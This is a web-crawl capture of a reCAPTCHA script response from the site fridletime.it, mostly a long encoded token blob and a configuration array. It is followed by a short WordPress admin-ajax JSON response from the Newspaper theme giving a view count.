Hwp/DvX/DgQMxGsOLw7nDtsOyPlnDhsKlTCzDs8OGTD3ChMOiRFTCmW40KsKRHsOLwoLDkcOYwpTCrFHDnsKGwoRZAcO7wodvw6fClHzCkTzDg8KQKBvCsBjDlcOgL1TCs8OPw7nCol5lLsOwIAjDiMKTGsOQesKww7NAwpxzwqzDi8K/wp/[base64]/CsO4wrHDj8OVw4vCucOPd3gEFyLCjxg+EMOswoPCjBfDkirDtDTCksOuw6EMHiHCpFHDlsKvesOqwo0tw6Uiw7TCucOjwq4yRyfCrytbNAEbwpXCn8KTPsOUwrLCgxxOwo0nRiPDmMOUdcOIE8KmScKjw7/CpG91wqDCjMKywqwJwq7DtkXDpMKQWMO6w7pXwrrCiCbCsV5JYTLCqsKLw4VCVxzCmmXDuMO6SX3Dr3kmIw7CrX3DocOKwoEKGWltNsObw7/[base64]/DsH0Iw7xkwrbDrsOtKWcDw4jDnMKcP2rDucKnwrfCunLDqcKFwocsbMKRwpYbVw7CqcOLwqfDm2LCjTDDjcKVG1XCocKDW17Dr8Ogw7sFw47DnS1yw6bDqm7DmALChMOJw7zCkjEqw4fDq8ODwovDui/DocKbw6PDvMKKKsKCbFBJHsO9G211HAEDw4RFwp/DsA3ChyTDq8OWFBvDoQfCkMOCLcK5wrnCkMOMw4UWw4HDt1DCj0I/[base64]/H8KVwrYIBcKdw7PCoXk2wrDDvXzDshlcByp0wpAvbMKdw4/[base64]/Z8Kbf8KzMHTCmSfCs8KiS1E4RSArwrMaTBxtw7rCvDbCuiPDoxfCgBlEDMOCEVw7w5l/wrXDmMOtw4PCncOuFCV/w47Coxh8w71RTjR0SSTCpU/ClnLCl8Ovwq00w7rCh8ObwrhiJRIqeMONw53CtwzDlkjCvcOyOcKnwpPCpUvCvsKjCcKvw4EyPicnYcOrw7pcbz/Ds8OiAMK8w4rDvi4dbSXCshc2wqZYw5zDhgbDgxgbwr7Dj8KSw6M1wpXCh0U3OMO3XmMFwqtSQsKjJRrDhsOWMwnCoH40wpl+Y8K8JcO1w41ld8KFchvDhk90woEIwqxDdSVPSsKqYcKCwqREesKcRcOmZ0ALwq3Dkx7DqMKawpFRJ1QgbEE/w4XCi8Ouw47CmcOpZ23Dv2tNaMKXw40tT8OJw7PCvDovw7rClMKLHiNbwrQYUcOvO8KbwoBPM3TDrnxgZcO3HizCo8KtC8K9YwHDrnrDtsO3YlcJw7t+wpbCizLCnivCjC3DhcOowoDCsMKFE8Oew7BwNMOyw4ImwopoUcKzCh7CikQDw5jDucKCw4/[base64]/DmsKgwrDCtcKPX8KoUcOhw6B9XsKtwpljE8Ojw5HCkcKresOlwrYeJ8K/wpJhwobCksKrCsOIWmjDtBwOZ8Kcw4QIwpBew5lkw5UIwojCkChXeMKoWsOCwpo7wp/Dm8OSSMKwaCXCpcK9w4jCmsO5wrE4d8Kcw4jDlUkzAMKDwq8uTWRXUsODwpBXMBdmwo8GwoZGwqvDmcKDwpdBw757w5rCuiVMUcKnw7DCjsKIw5nCjAnCkcK1BFEmw5gkbsKGw7JhMXrCjgnCmXAGw7/DnQbDs07Co8KrR8O+wpN0woDCqEnCh03DpMOzJA/DqsOARcKWw43DqlZsYlPDscOPf3zCkGp+w43CrcKvXlnDlMKaw58ewqVaHsK7D8O0XGXCuC/Cuj8sw7NmTk/CvcK/w7XCl8OJw4TCpMOGwpwbwqhMw53CiMOuwoXDnMO6wo8PwobDhi/DhTVjw7nDh8Oww4LCnMOrw5zDqMKrBTDCt8K/[base64]/CosOjwrbDpiEuaCIEwr5xFcKxwqBmScKiwp5lwqZbf8OgMxdgworDscOeDMOaw6BvRQTChxzCrz/Con0hfwvDr1LDlcOPc3Ynw49BwpnCvBhAS2Vce8ObH3rCh8OCZsKZwr9YR8Otwoguw6LDl8Opw5cDw40jw6UyV8Khw4AWB1XDkgN8woY3w7HCmMO9JBUpDMKWOg3DtF/CqC11DQg5wp9YwoTCmB/DqS/[base64]/[base64]/DjCVWIcOrw7NjT8Oiw6VFVsOAw6XDmhdkw7pswoTDiHtEdMOqwrzDrcO/DsKcwpLDksO6c8O1wovCvCBxQisscy3DocOfw69hPsOUPgFYw47CqXjCuTbDlF1XS8OIwooVeMKaw5Iow5fDi8KuMWLDisO/[base64]/w5LDsMKxb8OcTMKLw6/[base64]/Dumpiwp01T8Ovw4BTw5fDsMOHC8Klw6fCs3giw50WOMKqw54jIlQXw6jCtMK5MsKew4FBYnjCqsOFa8K1w6XCvcOkw7EhVsOJwrfCtsK9e8KjeRnDpMOrwrDCiTzDiSTCrMKLwovCg8OeQMOywoLCgcOuUnrCj2TDujLDiMO1wptwwqbDvjVzw6xCw6liGcObw4/CmRXDp8OWNcKaPxRgPsKoRDPDjcOGKytKAsOCc8Kpw6wbwqLCgTs/B8O/[base64]/DiMOBwoAwFcO+RCZzK35Dw43DrSzCr8OZQcO2wqIQw5lZwrZHCyLCqBcqByxRIlPClTHCpsOJwpYkwp/CjsO4YsKUw6B0w5HDlmrDkALDjw1ETnV6J8OILihewrXCsHROGcOLw4ted0fDuSBBwpVPw7pNcAHCqRdxw7nDkMK0w4QrMMKNw4ZUXz3DkHdkI1h/wo3Cr8K8FEwzw5PDhsKawrDCjcODJsKRw47DjsOMw4xdw6zDgcOww4UXwovCtMOsw7vDkRxDw7fCuRbDhMKIOUfCsiDDqBzClGJJCsK9HWjDsBdowp9pw4Z2woTDqHs2wrNQwrDDncKKw4ZBw53DisK3ED93JsKzVMO8G8KOwpPCv3/CkRPCsj05wqbCqkbDuEwITMKMw7XCmMKkw7jCksOSw4vCssOedcKCwq7Dkl3DrTDCrsO3TMKjL8K/Jg81w6PDinDDtcKOM8O+YsKzFgcNH8OxasOtWgnDsyJ1UcKvwrHDn8OOw7rCp0siw6E3w4gtw4BBwpvCpyHDkh0gw5PDiCPCrMOpWBIZwp55w4gfw7YKN8O2w68xQMKEwoHCuMKDYsO1WwpVw4/CvsK7KkR0I3/CvsKVw6/[base64]/XMOkw47DthDCrMOzwpHCq8OHBBjCnhc6eMOCKGfCu8OeO8KPblHCvcOiW8OkWsKcw7nDs1gLw4A+w4bDj8KjwqIuYBjChcKswq4CRU1ww69qC8OlEQvDs8OHR1J8wpzCmVMWBMO1e23CjcO3w4XCj13CnUrCrMOfwqDCnExZR8KARD/Cl2rDhMKiw7p+w6rDv8OiwrVUGlvDg3sRwrAnScKgSFgsWMKPw7gOc8Oywp/DucOoH3XCpcOlw6fCsALDl8K0w7/DmMKQwqFtwrR2dH8Xw7TCtCAYa8KUw6zDisKoR8O+wonDrMO1wowRE3NmHsK9F8KYwoVDB8OGJ8OQF8O3w4vCqHHChm3DhMKzwrfCmsKzwrB9YsKqwr/[base64]/CsOlwpzDuMKaw7nDjggyw5nCscKBw7cbw4DCjwvCnsOgwr7Dn8KEwrU+Jz7CokxJbcOsdMK+asKqFMKrWcOpw7BsCC3DlsO3fMO+egFtScK/wr4Ow77DpcK0w6Qlw6nCrcK4w6nDsFIvfgZVFwJpI2nDqsKNw5nCvcKtVy1BCCDCjcKZekddw6YIbDMbw7F8SQBwDMODw6PCiikSdcO0RsO2fsK0w75Ww7DCpztLw4DDtMOSV8KJX8KZLcO7wp4iZD7DmUnCjsK/[base64]/K8Ohw4Z7XcKPw6MKwopLw77DoSbDgwzCqsKCRHkow7nCqHR0woXDn8OAw4s+w4gCJsO1wrh0KsKmw6pHw43DjMONVsOOw4DDvsOUYsK/LcK4ccK2bHTCrSTDqWdqwqDClSJ7FX/CoMOoFcOtw5I4wrMddMODwr7Dt8KgOi7CpCwmw4XDvS7Dv1Avwqp5w47ClEkoTAU+w6zDtERJwofDrMKlw5oKwoQbw5TCm8KpbiQaNQnDnlRdVsODPcOKbVrCscOsQ01Iw57DncOSwqnCj3nDgMKnbnQLw4t/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fridletime.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kWdU+Dhk0uwsNNt4uF1qV5DfRD88fVa4/DG+CqiYrng\\u003d\x22,1,0,null,1,1768782304736,0,0,[250,135,172,149],null,[14,222,193],\x22RC-j7nzpD6A-Y_Xag\x22,null,null,null,null,null,\x220dAFcWeA6tsAUisSoUhnx4mcsk9KE6ZvOybtagCI6J0ODor9-i7WFtSVxJ_NlJ1ER9ZpauT1M6kTKoG-VSDTc4PccX0RV_5Bj1aQ\x22,1768865104817]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fridletime.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2
body_size: 32
content:
{"2013":181}